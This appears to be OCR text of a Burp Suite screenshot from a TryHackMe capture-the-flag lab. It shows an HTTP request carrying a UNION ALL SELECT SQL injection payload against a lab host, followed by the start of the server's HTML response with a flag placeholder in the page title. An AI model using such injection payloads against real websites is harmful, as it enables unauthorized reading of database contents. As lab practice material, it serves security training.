 Request
Pretty Raw Hex
\n
1 GET /about/ 0
UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10-10-152-143.p.thmlabs.com
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:08:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ } None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">